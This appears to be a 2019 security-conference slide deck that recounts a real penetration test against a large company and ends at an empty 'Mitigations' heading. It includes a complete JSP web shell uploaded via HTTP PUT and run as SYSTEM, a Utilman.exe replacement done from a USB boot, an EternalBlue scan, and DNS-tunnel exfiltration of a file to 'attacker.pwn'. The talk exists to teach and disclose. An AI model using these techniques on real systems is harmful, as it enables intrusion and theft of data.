

# **How to pwn a Global Player in two days**

# Insights into a real-life pentest

Berlin, 25.02.2019 Stephan Sekula (stephan.sekula@compass-security.com) Tino Kautschke (tino.kautschke@compass-security.com)

### **State of the Art Security – or how people think it works…**



**Reality…**



### **RCE via Web Server**

#### Request:

**PUT /6YapQODUfKCihgtOF67cPwD0.jsp/ HTTP/1.1** Host: [CUT BY COMPASS] [CUT BY COMPASS] Content-Length: 859

```
<%@ page import="java.util.*,java.io.*"%>
<%
// JSP_KIT
// cmd.jsp = Command Execution (unix)
%>
<HTML><BODY>
<FORM METHOD="GET" NAME="myform" ACTION="">
<INPUT TYPE="text" NAME="cmd">
<INPUT TYPE="submit" VALUE="Send">
</FORM>
<pre>
<%
if (request.getParameter("cmd") != null) {
        out.println("Command: "+request.getParameter("cmd") + "<BR>");
        Process p = Runtime.getRuntime().exec(request.getParameter("cmd"));
        OutputStream os = p.getOutputStream();
        InputStream in = p.getInputStream();
        DataInputStream dis = new DataInputStream(in);
        String disr = dis.readLine();
        while ( disr != null ) {
                out.println(disr); 
                disr = dis.readLine(); 
        }
}
%>
</pre>
</BODY></HTML>
```
#### Response:

**HTTP/1.1 201 Created** Server: Apache-Coyote/1.1 Content-Length: 0 Date: Tue, 11 Dec 2018 10:40:18 GMT Connection: close

### **RCE via Web Server**

### Request:

**GET /6YapQODUfKCihgtOF67cPwD0.jsp?cmd=whoami HTTP/1.1** Host: [CUT BY COMPASS] User-Agent: Mozilla/5.0 (X11; Linux x86\_64; rv:60.0) Gecko/20100101 Firefox/60.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,\*/\*;q=0 .8 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Connection: close Upgrade-Insecure-Requests: 1

#### Response:

HTTP/1.1 200 OK Server: Apache-Coyote/1.1 Content-Type: text/html;charset=ISO-8859-1 Content-Length: 214 Connection: close

<HTML><BODY> <FORM METHOD="GET" NAME="myform" ACTION=""> <INPUT TYPE="text" NAME="cmd"> <INPUT TYPE="submit" VALUE="Send"> </FORM> <pre> Command: whoami<BR> **nt authority\system** </pre> </BODY></HTML>

## **The World is Flat…so are many networks**



## **Meanwhile on the inside…**

Client laptops:

- No hard disk encryption
- No Secure Boot
- No BIOS password

## **Booting from USB**



## **Utilman.exe Exploit**

root@kali:/# mkdir /mnt/win root@kali:/# mount /dev/sdb1 /mnt/win root@kali:/# cp /mnt/win/Windows/System32/Utilman.exe /mnt/win/Windows/System32/Utilman.exe.old root@kali:/# **cp /mnt/win/Windows/System32/cmd.exe /mnt/win/Windows/System32/Utilman.exe** root@kali:/# umount /mnt/win root@kali:/# reboot



### **What if the hard disk were encrypted?**

### Administrators will take care of you!

**# Create a local admin user and daily set a password based on hostname** [CUT BY COMPASS] ####################################### # Main

#Prepare Seed \$TimeStamp = get-date -Format yyyyMMdd **\$Seed = \$ClientName.ToUpper() + \$TimeStamp**

#Calculate Hash Value **\$Hash = Hash(\$Seed)**

#Set Password Prefix to meet password policies **\$Prefix = \$ClientName.ToUpper().Substring(0,1) + \$ClientName.ToLower().Substring(1,1) + "!"**

#Set Password Suffix from hash to meet \$Length Parameter **\$Suffix = \$Hash.Substring(\$Start,\$Start+\$PasswordLength-3)**

#Concatenate password from Prefix and Suffix **\$CompletePW = \$Prefix + \$Suffix**

[CUT BY COMPASS] \$LocalAdmin = [ADSI]"WinNT://\$Env:COMPUTERNAME/\$UserName,User" \$LocalAdmin.SetPassword(\$CompletePW)

## **Local Admin: Done…Off to Domain Admin!**

One of the first things to do in an internal network?

■ Port scan!

```
> nmap -Pn -p445 -open -script smb-vuln-ms17-010 [CUT BY COMPASS]
Starting Nmap 7.70 ( https://nmap.org ) at 2018-12-17 15:34 Mitteleuropõische Zeit
Nmap scan report for [CUT BY COMPASS] ([CUT BY COMPASS])
Host is up (0.016s latency).
PORT STATE SERVICE
445/tcp open microsoft-ds
Host script results:
 | smb-vuln-ms17-010:
   | VULNERABLE:
| Remote Code Execution vulnerability in Microsoft SMBv1 servers (ms17-010)
| State: VULNERABLE
EternalBlue| IDs: CVE:CVE-2017-0143
     | Risk factor: HIGH
       | A critical remote code execution vulnerability exists in Microsoft SMBv1
       | servers (ms17-010).
[CUT BY COMPASS]
```
Nmap done: 1 IP address (1 host up) scanned in 4.78 seconds

### ■ Readily available exploits available to gain Domain Admin privileges

### **What now? Find sensitive data!**

Large password file, also containing user credentials for Domain Controller:



### **Exfiltrate…**





### **Exfiltrate…but how?**

Internal DNS server resolves external names

**> nslookup www.compass-security.com Server: [CUT BY COMPASS]** Address: **[CUT BY COMPASS]**

Non-authoritative answer: **Name: www.compass-security.com Address: 80.74.140.133**

### Use DNS tunnel to exfiltrate files (e.g., using <https://github.com/sensepost/DET>):

### Client:

**> python det.py -c config.json -p dns -f ..\secret.txt** [2019-02-01.07:49:22] [92mCTRL+C to kill DET[0m [2019-02-01.07:49:28] Launching thread for file ..\secret.txt [2019-02-01.07:49:28] Using dns as transport method [2019-02-01.07:49:28] [!] Registering packet for the file **[2019-02-01.07:49:28] [dns] Sending iRxuCpz6952787543707a7c217c7365637265742e7478747c217c5.attacker.pwn to 192.168.139.250** [CUT BY COMPASS] **[2019-02-01.07:49:34] [dns] Sending iRxuCpz6952787543707a7c217c317c217c444f4e45.attacker.pwn to 192.168.139.250**

#### Server:

**\$ sudo ./det.py -c config.json -p dns –L** [2019-02-01.07:48:53] CTRL+C to kill DET [2019-02-01.07:48:53] [dns] Waiting for DNS packets for domain attacker.pwn **[2019-02-01.07:49:28] [dns] DNS Query: iRxuCpz6952787543707a7c217c7365637265742e7478747c217c5.attacker.pwn.** [CUT BY COMPASS] **[2019-02-01.07:49:34] [dns] DNS Query: iRxuCpz6952787543707a7c217c317c217c444f4e45.attacker.pwn.** [2019-02-01.07:49:34] Received 18 bytes **[2019-02-01.07:49:34] File secret.txt recovered**

## **DNS Tunnel: How does it work?**

- 1. Encode data into Base64 (or Base32) representation: **\$ echo -n "secretdata" | base32** ONSWG4TFORSGC5DB
- 2. Send DNS request to attacker server: ONSWG4TFORSGC5DB.attackerserver.com
- 3. If data is too big for one request, split it up and issue multiple requests
- 4. Attacker server receives data and decodes it: **\$ echo -n "ONSWG4TFORSGC5DB" | base32 –d** secretdata

## **Mitigations**

